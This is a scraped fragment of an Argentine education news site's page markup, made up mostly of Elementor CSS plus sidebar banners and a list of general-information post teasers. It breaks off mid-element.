[class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 